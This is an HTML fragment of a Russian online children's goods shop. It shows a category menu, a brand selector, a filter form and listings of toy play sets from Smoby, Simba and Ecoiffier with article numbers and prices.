				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/scout/scout-ultra/">Scout Ultra</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/scout/sunny/">Sunny</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/scout/alpha/">Alpha</a></div>
			
				<div class="level2 show_lev"><A href="/shkolnye-rancy-i-ryukzaki/spiegelburg/">Spiegelburg</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/spiegelburg/ergo-style/">Ergo Style</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/spiegelburg/style/">Ergo Style+</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/spiegelburg/flex-style/">Flex Style</a></div>
			
				<div class="level2 show_lev"><A href="/shkolnye-rancy-i-ryukzaki/winner/">Winner</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/winner/5000-seriya/">5000 серия</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/winner/6000-seriya/">6000 серия</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/winner/7000-seriya/">7000 серия</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/winner/r1-seriya/">R1 серия</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/winner/r2-seriya/">R2 серия</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/winner/r3-seriya/">R3 серия</a></div>
			
				<div class="level2 show_lev level2end"><A href="/shkolnye-rancy-i-ryukzaki/ryukzaki-walker/">Walker</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/ryukzaki-walker/seriya-academy-wizzard/">Серия Academy</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/ryukzaki-walker/seriya-base-classic/">Серия Base</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/ryukzaki-walker/seriya-wizzard/">Серия Campus</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/ryukzaki-walker/seriya-ceo/">Серия CEO</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/ryukzaki-walker/seriya-fame/">Серия Fame</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/ryukzaki-walker/seriya-fun/">Серия Fun</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/ryukzaki-walker/seriya-liberty/">Серия Liberty</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/ryukzaki-walker/seriya-pure/">Серия Pure</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/ryukzaki-walker/seriya-ray/">Серия Ray</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/ryukzaki-walker/seriya-shape/">Серия Shape</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/ryukzaki-walker/seriya-snatch-haze/">Серия Snatch</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/ryukzaki-walker/trolley-spin/">Серия Spin</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/ryukzaki-walker/seriya-splend/">Серия Splend</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/ryukzaki-walker/seriya-switch/">Серия Switch</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/ryukzaki-walker/seriya-tramper/">Серия Tramper</a></div>
			
				<div class="level1">
					<span class="open_icon"><img src="/images/p-null.gif" alt="" width="11" height="11"></span>
				<A href="/shkolnye-penaly/">Школьные пеналы, кошельки</a></div>
			
				<div class="level2 show_lev"><A href="/shkolnye-penaly/penaly-delune/">Пеналы DeLune</a></div>
			
				<div class="level2 show_lev"><A href="/shkolnye-penaly/penaly-winner/">Пеналы Winner</a></div>
			
				<div class="level2 show_lev"><A href="/shkolnye-penaly/penaly-herlitz/">Пеналы Herlitz</a></div>
			
				<div class="level2 show_lev"><A href="/shkolnye-penaly/penaly-mag-taller/">Пеналы Mag Taller</a></div>
			
				<div class="level2 show_lev level2end"><A href="/shkolnye-penaly/penaly-walker/">Пеналы Walker</a></div>
			
				<div class="level3"><A href="/shkolnye-penaly/penaly-walker/seriya-fame/">Серия Fame</a></div>
			
				<div class="level3"><A href="/shkolnye-penaly/penaly-walker/seriya-wizzard/">Серия Wizzard</a></div>
			
				<div class="level1">
					<span class="open_icon"><img src="/images/p-null.gif" alt="" width="11" height="11"></span>
				<A href="/meshki-dlya-obuvi/">Мешки для обуви</a></div>
			
				<div class="level2 show_lev"><A href="/meshki-dlya-obuvi/mike-and-mar/">Mike&amp;Mar</a></div>
			
				<div class="level2 show_lev"><A href="/meshki-dlya-obuvi/winner/">Winner</a></div>
			
				<div class="level2 show_lev"><A href="/meshki-dlya-obuvi/herlitz/">Herlitz</a></div>
			
				<div class="level2 show_lev level2end"><A href="/meshki-dlya-obuvi/magtaller/">MagTaller</a></div>
			
				<div class="level1">
					<span class="open_icon"><img src="/images/p-null.gif" alt="" width="11" height="11"></span>
				<A href="/samokaty-i-skeytbordy/">Самокаты и скейтборды</a></div>
			
				<div class="level2"><A href="/samokaty-i-skeytbordy/samokaty-weelz/">Самокаты Weelz</a></div>
			
				<div class="level3"><A href="/samokaty-i-skeytbordy/samokaty-weelz/weelz-air/">Weelz Air</a></div>
			
				<div class="level3"><A href="/samokaty-i-skeytbordy/samokaty-weelz/weelz-rock/">Weelz Rock</a></div>
			
				<div class="level3"><A href="/samokaty-i-skeytbordy/samokaty-weelz/weelz_twist/">Weelz Twist</a></div>
			
				<div class="level2"><A href="/samokaty-i-skeytbordy/samokaty-gorodskie/">Самокаты городские</a></div>
			
				<div class="level2"><A href="/samokaty-i-skeytbordy/samokaty-dlya-malyshey/">Самокаты для малышей</a></div>
			
				<div class="level2 level2end"><A href="/samokaty-i-skeytbordy/aksessuary-dlya-samokatov/">Аксессуары для самокатов</a></div>
			
				<div class="level1">
					<span class="open_icon"><img src="/images/p-null.gif" alt="" width="11" height="11"></span>
				<A href="/detskie-kolyaski/">Детские коляски</a></div>
			
				<div class="level2"><A href="/detskie-kolyaski/aksesuary-k-kolyaskam/">Аксесуары к коляскам</a></div>
			
				<div class="level2"><A href="/detskie-kolyaski/kolyaski-2-v-1/">Коляски 2 в 1</a></div>
			
				<div class="level2"><A href="/detskie-kolyaski/kolyaski-3-v-1/">Коляски 3 в 1</a></div>
			
				<div class="level2"><A href="/detskie-kolyaski/kolyaski-dlya-dvoyni/">Коляски для двойни</a></div>
			
				<div class="level2"><A href="/detskie-kolyaski/kolyaski-trosti/">Коляски трости</a></div>
			
				<div class="level2"><A href="/detskie-kolyaski/progulochnye/">Прогулочные</a></div>
			
				<div class="level2 level2end"><A href="/detskie-kolyaski/transformery/">Трансформеры</a></div>
			
				<div class="level1">
					<span class="open_icon"><img src="/images/p-null.gif" alt="" width="11" height="11"></span>
				<A href="/detskaya-mebel/">Детская мебель</a></div>
			
				<div class="level2"><A href="/detskaya-mebel/krovatki/">Кроватки</a></div>
			
				<div class="level2"><A href="/detskaya-mebel/komplekty-v-krovatku/">Комплекты в кроватку</a></div>
			
				<div class="level2"><A href="/detskaya-mebel/komody/">Комоды </a></div>
			
				<div class="level2"><A href="/detskaya-mebel/aksessuary-dlya-krovatok/">Аксессуары для кроваток</a></div>
			
				<div class="level1 cur">
					<span class="open_icon"><img src="/images/p-null.gif" alt="" width="11" height="11"></span>
				<A href="/igrushki/">Игрушки</a></div>
			
				<div class="level2"><A href="/igrushki/yo-yo/">Yo-Yo</a></div>
			
				<div class="level2"><A href="/igrushki/golovolomki/">Головоломки</a></div>
			
				<div class="level2"><A href="/igrushki/interaktivnye-igrushki/">Интерактивные игрушки</a></div>
			
				<div class="level2"><A href="/igrushki/konstruktory/">Конструкторы</a></div>
			
				<div class="level2"><A href="/igrushki/myagkie-igrushki/">Мягкие игрушки</a></div>
			
				<div class="level2"><A href="/igrushki/zheleznye-dorogi/">Железные дороги</a></div>
			
				<div class="level2"><A href="/igrushki/muzykalnye-igrushki/">Музыкальные игрушки</a></div>
			
				<div class="level2"><A href="/igrushki/radioupravlyaemye-igrushki/">Радиоуправляемые игрушки</a></div>
			
				<div class="level2 cur"><A href="/igrushki/igrovye-nabory/">Игровые наборы</a></div>
			
				<div class="level2"><A href="/igrushki/mashinki-i-tehnika/">Машинки и техника</a></div>
			
				<div class="level2"><A href="/igrushki/kukly-i-aksesuary/">Куклы и аксесуары</a></div>
			
				<div class="level2 level2end"><A href="/igrushki/kolyaski-krovatki-dlya-kukol/">   Коляски, кроватки для кукол</a></div>
			
				<div class="level1">
					<span class="open_icon"><img src="/images/p-null.gif" alt="" width="11" height="11"></span>
				<A href="/obuv/">Обувь</a></div>
			
				<div class="level2"><A href="/obuv/mega/">МЕГА Orthopedic</a></div>
			
				<div class="level2 level2end"><A href="/obuv/tashorto/">Таши Орто</a></div>
			
				<div class="level1">
					<span class="open_icon"><img src="/images/p-null.gif" alt="" width="11" height="11"></span>
				<A href="/avtomobilnye-kresla/">Автомобильные кресла</a></div>
			
				<div class="level2"><A href="/avtomobilnye-kresla/avtokresla-0-0-13-kg/">Автокресла 0+ (0-13 кг)</a></div>
			
				<div class="level2"><A href="/avtomobilnye-kresla/avtokresla-0-1-0-18-kg/">Автокресла 0-1 (0-18 кг)</a></div>
			
				<div class="level1">
					<span class="open_icon"><img src="/images/p-null.gif" alt="" width="11" height="11"></span>
				<A href="/tovary-dlya-malyshey/">Товары для малышей</a></div>
			
				<div class="level2"><A href="/tovary-dlya-malyshey/dugi-i-pogremushki-na-kolyasku/">Дуги и погремушки на коляску</a></div>
			
				<div class="level2"><A href="/tovary-dlya-malyshey/igrushki-dlya-malyshey/">Игрушки для малышей</a></div>
			
				<div class="level2"><A href="/tovary-dlya-malyshey/mobili-nochniki/">Мобили, ночники</a></div>
			
				<div class="level2"><A href="/tovary-dlya-malyshey/razvivayuschie-kovriki/">Развивающие коврики</a></div>
			
				<div class="level1 show_lev levelicon">
					
				<A href="/konverty/">Конверты и муфты</a></div>
			
				<div class="level1 show_lev levelicon">
					
				<A href="/konverty-na-vypisku/">Конверты на выписку</a></div>
			
				<div class="level1">
					<span class="open_icon"><img src="/images/p-null.gif" alt="" width="11" height="11"></span>
				<A href="/zimnie-tovary/">Зимние товары</a></div>
			
				<div class="level2"><A href="/zimnie-tovary/konverty_zima/">Конверты</a></div>
			
				<div class="level2"><A href="/zimnie-tovary/mufty-rukavichki/">Муфты, рукавички</a></div>
			
				<div class="level2"><A href="/zimnie-tovary/snezhkoblastery/">Снежкобластеры и арбалеты</a></div>
			
				<div class="level2"><A href="/zimnie-tovary/ledyanki/">Ледянки</a></div>
			
				<div class="level2"><A href="/zimnie-tovary/sanki/">Санки</a></div>
			
				<div class="level2"><A href="/zimnie-tovary/snegokaty/">Снегокаты</a></div>
			
				<div class="level2"><A href="/zimnie-tovary/snoubordy/">Сноуборды</a></div>
			
				<div class="level2"><A href="/zimnie-tovary/tyubingi/">Тюбинги</a></div>
			
	</div>
	<img src="/images/catbottom.jpg" alt="" width="212" height="12" class="ie6margin1">
				

	
			
						
		<div class="catheader">Бренды</div>
				<img src="/images/catheaderbottom.jpg" alt="" width="212" height="8" class="ie6margin">
				<div class="brends">
			
			<div class="f_search"><select class="but2" name="fabric_id" id="select_fabric_page" align="absmiddle">
				<option value="">Бренды</option>
				<option value="/4you/">4YOU</option><option value="/adbor/">Adbor</option><option value="/aero-yo/">AERO-Yo</option><option value="/alis/">Alis</option><option value="/aroteam/">AroTeam</option><option value="/babyhit/">Babyhit</option><option value="/bambu/">Bambu</option><option value="/belmil/">Belmil</option><option value="/briciola/">Briciola</option><option value="/bruca/">Bruca</option><option value="/bruder/">Bruder</option><option value="/camarelo/">Camarelo</option><option value="/caretero/">Caretero</option><option value="/caretto/">Caretto</option><option value="/caribee/">Caribee</option><option value="/christ/">Christ</option><option value="/dakine/">Dakine</option><option value="/delorean/">DeLorean </option><option value="/delune/">DeLune</option><option value="/derdiedas/">DerDieDas</option><option value="/deuter/">Deuter</option><option value="/dorjan/">DorJan</option><option value="/dpg/">DPG</option><option value="/ecoiffier/">Ecoiffier</option><option value="/erich-krause/">Erich Krause</option><option value="/esspero/">Esspero</option><option value="/fastbreak/">Fastbreak</option><option value="/geoby/">Geoby</option><option value="/geoby-gb/">Geoby GB</option><option value="/giovanni/">Giovanni</option><option value="/gulliver/">Gulliver</option><option value="/gulliver-kolyaski/">Gulliver коляски</option><option value="/gusio/">Gusio</option><option value="/hama/">Hama</option><option value="/hao-jia/">Hao Jia</option><option value="/hauck/">Hauck</option><option value="/herlitz/">Herlitz</option><option value="/i-coo/">I'COO</option><option value="/ikon/">iKon</option><option value="/indigo/">Indigo</option><option value="/junama/">Junama</option><option value="/keenway/">Keenway</option><option value="/kunert/">Kunert</option><option value="/la-di-da/">La-di-da</option><option value="/liko-baby/">Liko Baby</option><option value="/lonex/">Lonex</option><option value="/magtaller/">MagTaller</option><option value="/majorette/">MAJORETTE</option><option value="/makaby/">Makaby</option><option value="/maped/">Maped</option><option value="/mendoza/">Mendoza</option><option value="/mike-and-mar/">Mike&Mar</option><option value="/monchhichi/">Monchhichi</option><option value="/nastella/">Nastella</option><option value="/niermann/">Niermann</option><option value="/noordi/">Noordi</option><option value="/papaloni/">Papaloni</option><option value="/pelikan/">Pelikan</option><option value="/perina/">Perina</option><option value="/perplexus/">Perplexus</option><option value="/playmobil/">Playmobil</option><option value="/putti/">Putti</option><option value="/quer/">QUER</option><option value="/rastar/">Rastar</option><option value="/rich-toys/">Rich Toys</option><option value="/riko/">Riko</option><option value="/river-auto/">River-Auto</option><option value="/roan/">Roan</option><option value="/roxbaby/">RoxBaby</option><option value="/rubik-s/">Rubik's</option><option value="/schneiders/">Schneiders</option><option value="/scout/">Scout</option><option value="/silverlit/">Silverlit</option><option value="/simba/">Simba</option><option value="/smile-line/">Smile Line</option><option value="/smoby/">Smoby</option><option value="/spiegelburg/">Spiegelburg</option><option value="/stabilo/">STABILO</option><option value="/sweet-baby/">Sweet Baby</option><option value="/tako/">Tako</option><option value="/tiny-love/">Tiny Love</option><option value="/tomica/">Tomica</option><option value="/trolo/">Trolo</option><option value="/valle/">Valle</option><option value="/verdi/">Verdi</option><option value="/vikalex/">Vikalex</option><option value="/walker/">Walker</option><option value="/weelz/">Weelz</option><option value="/wham-o/">Wham-O</option><option value="/winner/">Winner</option><option value="/x-lander/">X-Lander</option><option value="/yedoo/">Yedoo</option><option value="/yoyofactory/">YoYoFactory</option><option value="/zekiwa/">Zekiwa</option><option value="/almaz-mebel/">Алмаз-Мебель</option><option value="/gorod-masterov/">Город Мастеров</option><option value="/zolotoy-gus/">Золотой Гусь</option><option value="/karapuz/">Карапуз</option><option value="/laura/">Лаура</option><option value="/mega-orthopedic/">МЕГА Orthopedic</option><option value="/sonya/">Соня</option><option value="/tashi-orto/">Таши Орто</option>
				</select><br></div>
			
			</div>
			<img src="/images/catbottom.jpg" alt="" width="212" height="12" class="ie6margin1">
		
	

			
		
				
		<table border="0" cellspacing="3" cellpadding="3"><tr><td>
			
			<div class="banner_left">		<div class="banner_elem">
			
			
				<script type="text/javascript" src="//vk.com/js/api/openapi.js?121"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 0, width: "200", height: "300", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 110351740);
</script>				
			</div>
		</div></td></tr></table>
	

	
		

	
	
</td>

<!-- Середина -->
<td class="main">

<div class="lline"><a href="/">Главная</a><span> / </span><a href="/igrushki/">Игрушки</a><span> / </span></div>
<h1>Игровые наборы</h1></div>




<div class="filterblock">
	<form action="/cgi-bin/dsp.pl" method="get" name="FilterForm">
	<table border="0" cellspacing="0" cellpadding="0" width="500">
		<tr>
			<td class="namefilter">Фильтры<br>по разделу:</td>
			<td>
				Цена:&nbsp;
				от <INPUT type="text" class="text" size="10" name="price_min" value="">
				до <INPUT type="text" class="text" size="10" name="price_max" value="">
				<br><br>
				Бренд:
				<select name=fabric_id>
				  <option></option>
					
					<option value="142" >Dickie Toys</option>
					
					<option value="144" >Ecoiffier</option>
					
					<option value="186" >Silverlit</option>
					
					<option value="147" >Simba</option>
					
					<option value="143" >Smoby</option>
					
					<option value="158" >Tomica</option>
					
				</select>
			</td>
			<td>
				<table border="0" cellspacing="0" cellpadding="0" >
					<tr>
						<td><input type="checkbox" value="1" name="discount_ex" ></td>
						<td class="pink">Товар со скидкой</td>
					</tr>
					<tr>
						<td><input type="checkbox" value="1" name="with_gift" ></td>
						<td class="pink">Товар с подарком</td>
					</tr>
				</table>
				<input type="submit" value="ПОДОБРАТЬ" class="filterbtn">
				<input type="hidden" name="catalog_id" value="248">
				<input type="hidden" value="ext_search" name="event">
				<input type="hidden" value="search" name="cl">
				<input type="hidden" value="" name="search_string">
				<input type="hidden" value="price" name="sort_by">
				<input type="hidden" value="asc" name="sort_order">
			</td>
		</tr>
	</table>
	<br>
	<table border="0" cellspacing="0" cellpadding="0" width="485">
		<tr>
			<td>
				<div class="sort_by"><span>Сортировать по:</span>&nbsp;&nbsp;
					
					<a href="#" class="sort_order_link" class="price_sort" sort_order="desc" ><img src="/images/sort_up.jpg" alt="" width="7" height="4"></a>
					
					
					<a href="#" class="sort_link sortact" sort_by="price" >цене</a>&nbsp;&nbsp;|&nbsp;&nbsp;
					<a href="#" class="sort_link " sort_by="title" >названию</a>
				</div>
			</td>
			<td>
				<div class="goods_pagesfilter">
				</div>
			</td>
		</tr>
	</table>
	</FORM>
</div>


<div class="top_pages clearfix"></div>


 <div class="sub">Производители: 
 	<div class="sub_fabric"><a href="/cgi-bin/dsp.pl?cl=search&amp;event=cat_fabric&amp;fabric_id=144&amp;catalog_id=248" class="sub">Ecoiffier</a>&nbsp;|&nbsp;</div>
 
 	<div class="sub_fabric"><a href="/cgi-bin/dsp.pl?cl=search&amp;event=cat_fabric&amp;fabric_id=186&amp;catalog_id=248" class="sub">Silverlit</a>&nbsp;|&nbsp;</div>
 
 	<div class="sub_fabric"><a href="/cgi-bin/dsp.pl?cl=search&amp;event=cat_fabric&amp;fabric_id=147&amp;catalog_id=248" class="sub">Simba</a>&nbsp;|&nbsp;</div>
 
 	<div class="sub_fabric"><a href="/cgi-bin/dsp.pl?cl=search&amp;event=cat_fabric&amp;fabric_id=143&amp;catalog_id=248" class="sub">Smoby</a>&nbsp;|&nbsp;</div>
 
 	<div class="sub_fabric"><a href="/cgi-bin/dsp.pl?cl=search&amp;event=cat_fabric&amp;fabric_id=158&amp;catalog_id=248" class="sub">Tomica</a></div>
 </div>



<div class="goods_table clearfix">
	
		
		
			
				<div class="goods_main"><form name="AddToBasket" method="post" action="/cgi-bin/dsp.pl?add_to_basket=1">
 <div class="goods_main_inner">

  <div class="goods_item_tags">
    
    
    
    
    
    
  </div>

  <div class="itempic">
    <a href="/igrushki/igrovye-nabory/telezhka-s-produktami/"><img src="https://www.minipony.ru/upload/goods_pic_sm/835.jpg" alt="Ecoiffier Тележка с продуктами" class="catalog_pict"></a>
  </div>

  <h4><a href="/igrushki/igrovye-nabory/telezhka-s-produktami/">Ecoiffier Тележка с продуктами</a></h4>

  
  <div class="cat_descr">
    <div class="artikul"><b>Артикул:</b> 1225&nbsp;</div>
  </div>
  

  

  <div class="sizes_vpad">
    
  </div>

  <div class="goods_item_bottom clearfix">
    
      <a href="javascript:void(0);" class="sendsp" id="sendsp835">Cообщить о поступлении</a>
    

    <div class="bottom_priceblock">
      <div class="goods_price" style="display: none;">
      	<span class="old_price"></span>
        
        <span class="cur_price">940.-</span>
        <INPUT type="hidden" id="price_id" name="price_id" value="4058">
      </div>

      
    </div>
  </div>

  <INPUT type="hidden" name="event" value="add_to_basket">
  <INPUT type="hidden" name="cl" value="order">



</div>
</form>



</div>
				
			
				<div class="goods_main"><form name="AddToBasket" method="post" action="/cgi-bin/dsp.pl?add_to_basket=1">
 <div class="goods_main_inner">

  <div class="goods_item_tags">
    
    
    
    
    
    
  </div>

  <div class="itempic">
    <a href="/igrushki/igrovye-nabory/vroom-planet-trek-pozharnaya-stanciya/"><img src="https://www.minipony.ru/upload/goods_pic_sm/878.jpg" alt="Simba Vroom Planet Трек пожарная станция" class="catalog_pict"></a>
  </div>

  <h4><a href="/igrushki/igrovye-nabory/vroom-planet-trek-pozharnaya-stanciya/">Simba Vroom Planet Трек пожарная станция</a></h4>

  
  <div class="cat_descr">
    <div class="artikul"><b>Артикул:</b> 211142&nbsp;</div>
  </div>
  

  

  <div class="sizes_vpad">
    
  </div>

  <div class="goods_item_bottom clearfix">
    
      <a href="javascript:void(0);" class="sendsp" id="sendsp878">Cообщить о поступлении</a>
    

    <div class="bottom_priceblock">
      <div class="goods_price" style="display: none;">
      	<span class="old_price"></span>
        
        <span class="cur_price">1580.-</span>
        <INPUT type="hidden" id="price_id" name="price_id" value="4100">
      </div>

      
    </div>
  </div>

  <INPUT type="hidden" name="event" value="add_to_basket">
  <INPUT type="hidden" name="cl" value="order">



</div>
</form>



</div>
				
			
		
	
		
		
			
				<div class="goods_main"><form name="AddToBasket" method="post" action="/cgi-bin/dsp.pl?add_to_basket=1">
 <div class="goods_main_inner">

  <div class="goods_item_tags">
    
    
    
    
    
    
  </div>

  <div class="itempic">
    <a href="/igrushki/igrovye-nabory/benzopila-elektronnaya-na-batareykah/"><img src="https://www.minipony.ru/upload/goods_pic_sm/872.jpg" alt="Smoby Бензопила электронная, на батарейках" class="catalog_pict"></a>
  </div>

  <h4><a href="/igrushki/igrovye-nabory/benzopila-elektronnaya-na-batareykah/">Smoby Бензопила электронная, на батарейках</a></h4>

  
  <div class="cat_descr">
    <div class="artikul"><b>Артикул:</b> 500200&nbsp;</div>
  </div>
  

  

  <div class="sizes_vpad">
    
  </div>

  <div class="goods_item_bottom clearfix">
    
      <a href="javascript:void(0);" class="sendsp" id="sendsp872">Cообщить о поступлении</a>
    

    <div class="bottom_priceblock">
      <div class="goods_price" style="display: none;">
      	<span class="old_price"></span>
        
        <span class="cur_price">905.-</span>
        <INPUT type="hidden" id="price_id" name="price_id" value="4094">
      </div>

      
    </div>
  </div>

  <INPUT type="hidden" name="event" value="add_to_basket">
  <INPUT type="hidden" name="cl" value="order">



</div>
</form>



</div>
				
			
				<div class="goods_main"><form name="AddToBasket" method="post" action="/cgi-bin/dsp.pl?add_to_basket=1">
 <div class="goods_main_inner">

  <div class="goods_item_tags">
    
    
    
    
    
    
  </div>

  <div class="itempic">
    <a href="/igrushki/igrovye-nabory/blender-tefal/"><img src="https://www.minipony.ru/upload/goods_pic_sm/875.jpg" alt="Smoby Блендер Tefal" class="catalog_pict"></a>
  </div>

  <h4><a href="/igrushki/igrovye-nabory/blender-tefal/">Smoby Блендер Tefal</a></h4>

  
  <div class="cat_descr">
    <div class="artikul"><b>Артикул:</b> 24542&nbsp;</div>
  </div>
  

  

  <div class="sizes_vpad">
    
  </div>

  <div class="goods_item_bottom clearfix">
    
      <a href="javascript:void(0);" class="sendsp" id="sendsp875">Cообщить о поступлении</a>
    

    <div class="bottom_priceblock">
      <div class="goods_price" style="display: none;">
      	<span class="old_price"></span>
        
        <span class="cur_price">495.-</span>
        <INPUT type="hidden" id="price_id" name="price_id" value="4097">
      </div>

      
    </div>
  </div>

  <INPUT type="hidden" name="event" value="add_to_basket">
  <INPUT type="hidden" name="cl" value="order">



</div>
</form>



</div>
				
			
		
	
		
		
			
				<div class="goods_main"><form name="AddToBasket" method="post" action="/cgi-bin/dsp.pl?add_to_basket=1">
 <div class="goods_main_inner">

  <div class="goods_item_tags">
    
    
    
    
    
    
  </div>

  <div class="itempic">
    <a href="/igrushki/igrovye-nabory/kuhnya-tefal-cook-tronic/"><img src="https://www.minipony.ru/upload/goods_pic_sm/839.jpg" alt="Smoby Кухня Tefal "Cook Tronic"" class="catalog_pict"></a>
  </div>

  <h4><a href="/igrushki/igrovye-nabory/kuhnya-tefal-cook-tronic/">Smoby Кухня Tefal "Cook Tronic"</a></h4>

  
  <div class="cat_descr">
    <div class="artikul"><b>Артикул:</b> 24147&nbsp;</div>
  </div>
  

  

  <div class="sizes_vpad">
    
  </div>

  <div class="goods_item_bottom clearfix">
    
      <a href="javascript:void(0);" class="sendsp" id="sendsp839">Cообщить о поступлении</a>
    

    <div class="bottom_priceblock">
      <div class="goods_price" style="display: none;">
      	<span class="old_price"></span>
        
        <span class="cur_price">3420.-</span>
        <INPUT type="hidden" id="price_id" name="price_id" value="4063">
      </div>

      
    </div>
  </div>

  <INPUT type="hidden" name="event" value="add_to_basket">
  <INPUT type="hidden" name="cl" value="order">



</div>
</form>



</div>
				
			
				<div class="goods_main"><form name="AddToBasket" method="post" action="/cgi-bin/dsp.pl?add_to_basket=1">
 <div class="goods_main_inner">

  <div class="goods_item_tags">
    
    
    
    
    
    
  </div>

  <div class="itempic">
    <a href="/igrushki/igrovye-nabory/remontnaya-masterskaya-b-and-d/"><img src="https://www.minipony.ru/upload/goods_pic_sm/871.jpg" alt="Smoby Ремонтная мастерская B&D" class="catalog_pict"></a>
  </div>

  <h4><a href="/igrushki/igrovye-nabory/remontnaya-masterskaya-b-and-d/">Smoby Ремонтная мастерская B&D</a></h4>

  
  <div class="cat_descr">
    <div class="artikul"><b>Артикул:</b> 500210&nbsp;</div>
  </div>
  

  

  <div class="sizes_vpad">
    
  </div>

  <div class="goods_item_bottom clearfix">
    
      <a href="javascript:void(0);" class="sendsp" id="sendsp871">Cообщить о поступлении</a>
    

    <div class="bottom_priceblock">
      <div class="goods_price" style="display: none;">
      	<span class="old_price"></span>
        
        <span class="cur_price">2300.-</span>
        <INPUT type="hidden" id="price_id" name="price_id" value="4093">
      </div>

      
    </div>
  </div>

  <INPUT type="hidden" name="event" value="add_to_basket">
  <INPUT type="hidden" name="cl" value="order">



</div>
</form>



</div>
				
			
		
	
		
		
			
				<div class="goods_main"><form name="AddToBasket" method="post" action="/cgi-bin/dsp.pl?add_to_basket=1">
 <div class="goods_main_inner">

  <div class="goods_item_tags">
    
    
    
    
    
    
  </div>

  <div class="itempic">
    <a href="/igrushki/igrovye-nabory/telezhka-s-instrumentami/"><img src="https://www.minipony.ru/upload/goods_pic_sm/870.jpg" alt="Smoby Тележка с инструментами" class="catalog_pict"></a>
  </div>

  <h4><a href="/igrushki/igrovye-nabory/telezhka-s-instrumentami/">Smoby Тележка с инструментами</a></h4>

  
  <div class="cat_descr">
    <div class="artikul"><b>Артикул:</b> 500198&nbsp;</div>
  </div>
  

  

  <div class="sizes_vpad">
    
  </div>

  <div class="goods_item_bottom clearfix">
    
      <a href="javascript:void(0);" class="sendsp" id="sendsp870">Cообщить о поступлении</a>
    

    <div class="bottom_priceblock">
      <div class="goods_price" style="display: none;">
      	<span class="old_price"></span>
        
        <span class="cur_price">2590.-</span>
        <INPUT type="hidden" id="price_id" name="price_id" value="4092">
      </div>

      
    </div>
  </div>

  <INPUT type="hidden" name="event" value="add_to_basket">
  <INPUT type="hidden" name="cl" value="order">



</div>
</form>



</div>
				
			
				<div class="goods_main"><form name="AddToBasket" method="post" action="/cgi-bin/dsp.pl?add_to_basket=1">
 <div class="goods_main_inner">

  <div class="goods_item_tags">
    
    
    
    
    
    
  </div>

  <div class="itempic">
    <a href="/igrushki/igrovye-nabory/tualetnyy-stolik-iz-serii-winx/"><img src="https://www.minipony.ru/upload/goods_pic_sm/834.jpg" alt="Smoby Туалетный столик из серии Winx" class="catalog_pict"></a>
  </div>

  <h4><a href="/igrushki/igrovye-nabory/tualetnyy-stolik-iz-serii-winx/">Smoby Туалетный столик из серии Winx</a></h4>

  
  <div class="cat_descr">
    <div class="artikul"><b>Артикул:</b> 24575&nbsp;</div>
  </div>
  

  

  <div class="sizes_vpad">
    
  </div>

  <div class="goods_item_bottom clearfix">
    
      <a href="javascript:void(0);" class="sendsp" id="sendsp834">Cообщить о поступлении</a>
    

    <div class="bottom_priceblock">
      <div class="goods_price" style="display: none;">
      	<span class="old_price"></span>
        
        <span class="cur_price">2370.-</span>
        <INPUT type="hidden" id="price_id" name="price_id" value="4059">
      </div>

      
    </div>
  </div>

  <INPUT type="hidden" name="event" value="add_to_basket">
  <INPUT type="hidden" name="cl" value="order">



</div>
</form>



</div>
				
			
		
	
		
		
			
				<div class="goods_main"><form name="AddToBasket" method="post" action="/cgi-bin/dsp.pl?add_to_basket=1">
 <div class="goods_main_inner">

  <div class="goods_item_tags">
    
    
    
    
    
    
  </div>

  <div class="itempic">
    <a href="/igrushki/igrovye-nabory/elektricheskaya-telezhka-doktora-so-svetom-i-zvukom/"><img src="https://www.minipony.ru/upload/goods_pic_sm/846.jpg" alt="Smoby Электрическая тележка доктора, со светом и звуком" class="catalog_pict"></a>
  </div>

  <h4><a href="/igrushki/igrovye-nabory/elektricheskaya-telezhka-doktora-so-svetom-i-zvukom/">Smoby Электрическая тележка доктора, со светом и звуком</a></h4>

  
  <div class="cat_descr">
    <div class="artikul"><b>Артикул:</b> 24659&nbsp;</div>
  </div>
  

  

  <div class="sizes_vpad">
    
  </div>

  <div class="goods_item_bottom clearfix">
    
      <a href="javascript:void(0);" class="sendsp" id="sendsp846">Cообщить о поступлении</a>
    

    <div class="bottom_priceblock">
      <div class="goods_price" style="display: none;">
      	<span class="old_price"></span>
        
        <span class="cur_price">1920.-</span>
        <INPUT type="hidden" id="price_id" name="price_id" value="4070">
      </div>

      
    </div>
  </div>

  <INPUT type="hidden" name="event" value="add_to_basket">
  <INPUT type="hidden" name="cl" value="order">



</div>
